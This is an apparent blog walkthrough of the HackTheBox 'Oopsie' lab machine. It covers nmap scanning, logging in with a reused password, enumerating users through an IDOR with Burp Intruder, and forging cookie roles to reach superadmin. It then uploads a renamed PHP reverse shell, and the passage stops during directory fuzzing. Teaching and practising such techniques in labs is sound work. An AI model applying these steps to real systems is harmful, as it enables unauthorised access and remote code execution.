
Oopsie Walkthrough
After the Archetype Walkthrough, here I'm with Oopsie box. Let's hack and grab the flags.
In ours pervious Archetype Walkthrough, I mentioned that the starting point machines are a series of 9 machines rated as "very easy" and should be rooted in a sequence. So it means, if you need to go through this box, you must have a complete Archetype machine.
Enough talks 🥱, let's start to hack. 🐱💻
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedures to grab the flags! 🐱👤
00. Start Machine …

To start the machine, Just click on "Join Machine".

Then you can see the IP address for that machine. 🤠
Before going to enumeration steps we can simply ping to the IP address and check whether the VPN is connected and the machine is alive. Sometimes the machines might "Disable" ping requests when passing through the firewall. But in most cases ping will be a success! 🙂

As a ping result, it's TTL=63. There is one route between machine and us (VPN) so it's definitely it will be Linux machine.
01. Enumeration First …
01.1 Fast ports scan
As usual, run Nmap fast scan for all TCP ports to identify the ports which are open.
nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.10.10.28-n : Never do DNS resolution
-vv : Extra verbosity
--open : Output only open ports
-p- : Full TCP ports range (65535)
-T4 : Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable networkHere is the output 👇

Now we know which ports are open, Here we can see some * (Interesting) ports.
01.2 Run Nmap Scripting Engine
To get the best result we can run the Nmap Scripting Engine for all open ports. Now we know all the open ports. So we can point out and run the script engine as fast as possible.
nmap -sV -sC -oN DetailPorts.nmap -p 22,80 10.10.10.28

I have some trick to identify the Operating System using SSH version. I got it from IppSec's walkthroughs. Thanks IppSec for your valuable walkthroughs 🙏. Here is the trick. If you see the SSH version like OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 just copy it and search through google. In the search results you can find domain called launchpad.net. It contains some important details like Ubuntu Releases, last update, publishing details and more important is builds. Likewise, in this case it is
Now we know the operating system is Ubuntu and we have open ports 22 (SSH) and 80 (HTTP). Let's go to the port 80 first.
01.3 Discover more on port 80
Open web browser and Burp Suite. Type http://10.10.10.28/

Here we got a nice landing page. First thing first; view source code and look if we have any interesting things. Unfortunately, nothing interesting found. Then we can see the traffic on burp.

In here, you can find some endpoint, so let's jump into it.
But I got nothing, it's just a blank page. Hmm, what about "http://10.10.10.28/cdn-cgi/login/" ah, let's check...

It contains a login page. lets check basic default username password like,
- admin : admin
- admin : admin123
- admin : password
- admin : pa$$w0rd
Nothing worked.😢 Oh wait, wait.. Do you remember we got some password at the end of Archetype machine? Try to remember, it was MEGACORP_4dm1n!!. Let's check this one as well.
admin : MEGACORP_4dm1n!!

We got the dashboard. and now it's time to check page source.

Here 👆 we have some interesting links. let's check one-by-one.


In upload section they say "if you need to upload anything, please be a superadmin !". hmm ok let's check other ones.

Oh!, now I smell some IDOR vulnerability. Isn't it ?? Let's check ..
I send this request to burp intruder and change settings like below 👇


Let's start the attack.


Above I sorted the output result by the length, There are more users and now I got a super admin Access ID and Email. So let's jump back to the upload section again. But now we intercept the web traffic through Burp Proxy.


When you refresh the page you can see the cookie contain something like user id and role. so let's alter those values by super admin and then click forward the traffic.

I was done this using match and replace method on burp. it will be more quick rather than intercept request one by one
02. Foothold
Let's bump to the upload page, and now it accessible.

Let's check whether we can upload PHP web shell or what kind of file type are they need to be uploaded. First copy the PHP Reverse shell to our current directory.
cp /usr/share/webshells/php/php-reverse-shell.php .Then we can open that php-reverse-shell.php whatever text editor you like and edit the below changes. 👇
And I rename that file to hiddenwiki.php. Let's upload the file.
File has been uploaded, Now we need to find where the file is.

We have lots of fuzzing tools, but I personally love Mauro Soria's Dirsearch tool. it has amazing fast output and also can customize the script because it was written using python3. For the wordlist I used Daniel Miessler's SecLists.
Now power up the dirsearchtool and wait for the results.
